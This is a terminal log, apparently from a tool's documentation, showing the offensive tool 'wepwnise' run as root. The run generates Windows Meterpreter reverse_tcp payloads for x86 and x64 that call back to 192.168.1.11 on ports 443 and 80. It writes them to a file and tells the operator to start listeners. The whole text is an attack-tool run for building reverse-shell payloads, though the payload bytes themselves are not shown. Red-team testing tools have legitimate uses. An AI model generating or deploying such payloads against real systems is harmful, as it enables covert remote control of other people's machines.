 root@r00t3d:~/Desktop/wepwnise# python wepwnise.py 192.168.1.11 192.168.1.11 443 80
WEPWNISE
Version 0.24 BETA
Author: Vincent Yiu (@vysec)
[+] LHOST X64: 192.168.1.11
[+] LHOST X86: 192.168.1.11
[+] LPORT X64: 443
[+] LPORT X86: 80
[+] X86 PAYLOAD: windows/meterpreter/reverse_tcp
[+] X64 PAYLOAD: windows/x64/meterpreter/reverse_tcp
[*] Welcome to wePWN
[+] Obtaining payloads
X86 PAYLOAD
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
X64 PAYLOAD
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
[+] Payloads obtained successfully
[+] Formatting payloads
[+] Formatting complete
[+] Begin writing payload to: wepwnise.txt
[+] Payload written
[*] Please start up your x64 listener on 192.168.1.11:443
[*] Please start up your x86 listener on 192.168.1.11:80